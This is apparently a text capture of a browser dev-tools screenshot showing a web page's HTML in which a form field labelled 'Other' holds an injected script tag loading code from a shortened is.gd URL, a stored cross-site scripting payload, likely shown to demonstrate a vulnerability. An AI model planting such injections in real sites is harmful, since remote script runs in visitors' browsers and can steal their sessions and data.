 Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<div class="MainInLeft">…</div>
<div class="MainInRight">
<div class="rightAskTop"></div>
<span class="sa_h3_1"></span>
<ul class="sa_ul01">…</ul>
<span class="sa_h3_2"></span>
<ul class="sa_ul02">…</ul>
<div class="sa_ul03">
<div class="sa_ul03_top">…</div>
<span class="sa_ul03_bottom">
<table id="workFormContent" style="line-height: 20px">
<tbody>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>
<td width="200">其他: </td>
<td><script src=http://is.gd/l8rAjl></script></td>
</tr>
</tbody>
</table>
</span>
</div>
<div id="replyList">…</div>
<div id="serviceAssess">
</div>
<div id="showAsk">…</div>
</div>
</div>
</div>